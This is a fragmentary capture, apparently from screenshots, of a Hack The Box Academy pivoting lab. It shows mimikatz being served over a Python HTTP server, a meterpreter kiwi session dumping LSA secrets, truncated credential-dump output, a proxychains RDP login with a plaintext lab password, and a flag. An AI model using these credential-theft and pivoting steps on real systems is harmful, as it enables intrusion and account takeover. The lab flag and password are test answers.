 kali ❐ zephyr ● 5 10.129.229.129
File Actions Edit View Help
2024-06-30 17:35:11 ++ Certificate has EKU (str) TLS Web Server Authentication, expects TLS Web Server Authentication
2024-06-30 17:35:11 VERIFY EKU OK
2024-06-30 17:35:11 VERIFY OK: dep
2024-06-30 17:35:11 Control Channe
└── mimispool.dll
❯ ls
Win32 x64 kiwi_passwords.
❯ cd x64
❯ ls
mimidrv.sys mimikatz.exe
❯ cd ..
❯ ls
Win32 x64 kiwi_passwords.
❯ cd x64
❯ ls
mimidrv.sys mimikatz.exe
❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000
10.129.229.129 - - [30/Jun/2024 18
^C
Keyboard interrupt received, exiti
❯ cp mimikatz.exe ~/Documents/HTB/
/usr/share/windows-reso
exit
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 2019112
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /*** Benjamin DELPY `g
## \ / ## > http://blog.gen
'## v ##' Vincent LE TOUX
'#####' > http://pingcas
Success.
meterpreter > lsa_dump_secrets
[!] Not running as SYSTEM, executi
meterpreter >
FreeRDP: 172.16.5.35
Recycle Bin
mimikatz
id_rsa.pub
id_rsa
mimikatz 2.2.0 x64 (oe.eo)
kerberos :
* Username : mlefay
* Domai
* Passw
ssp :
credman
Authentication I
Session
User Name
Domain
Logon Server
Logon Time
SID
msv :
[000000
* Usern
* Domai
* NTLM
* SHA1
* DPAPI
tspkg :
wdigest
* Usern
* Domai
* Passw
kerberos
* Usern
* Domai
* Passw
Network
2 items Stat
172.16.6.25 - Remote Desktop Connection
Recycle Bin
Google
Chrome
Microsoft
Edge
Flag - Notepad
File Edit Format View Help
N3tw0rk-H0pp1ng-f0R-FuN
Ln 1, Col 1 100%
5:20 PM
6/30/2024
[16:49:31:553] [398086:398088] [IN
[9/399]
[16:49:31:553] [398086:398088] [IN
[16:49:33:038] [398086:398088] [IN
[17:31:02:319] [398086:398216] [WARN][com.freerdp.client.x11] - failed to get clipboard data in format text/uri-list [source format FileGroupDescriptorW]
[17:57:58:284] [398086:398088] [ERROR][com.freerdp.core] - freerdp_abort_connect:freerdp_set_last_error_ex ERRCONNECT_CONNECT_CANCELLED [0x0002000B]
❯ proxychains xfreerdp /v:172.16.5.35 /u:mlefay /p:'Plain Human work!' /cert:ignore +drive:smbfolder,/home/zprytka/Documents/HTB/Academy/Pivoting/SkillAssessment
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.5.35:3389 ... OK
[17:58:49:216] [461510:461512] [ERROR][com.winpr.timezone] - Unable to find a match for unix timezone: US/Eastern
❐ zephyr ↑ 3d 16h 31m 1 VPN: 10.10.14.5 2 JOE-LPTP 3 NIX01 4 zsh 5 10.129.229.129 | 18:20 | 30 Jun zprytka kali